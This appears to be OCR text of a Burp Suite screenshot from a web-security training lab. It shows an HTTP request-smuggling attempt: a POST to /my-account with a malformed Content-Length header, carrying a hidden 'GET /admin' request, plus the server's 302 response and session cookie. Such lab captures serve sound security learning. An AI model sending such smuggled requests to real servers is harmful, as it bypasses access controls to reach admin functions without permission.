 Group 4 2 < 9 × 10 × +
Send group (single connection) Cancel < > Follow redirection Target: https://0a1d00480333b0388083859c00310013.web
Request
P Raw Hex \n
1 POST /my-account HTTP/1.1
2 Host: 0a1d00480333b0388083859c00310013.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length : 27
6
7 GET /admin HTTP/1.1
8 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /login
3 Set-Cookie: session=suA4uDG4BtUhX922dt5EwoQZeKQrjc3m; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 0
7
8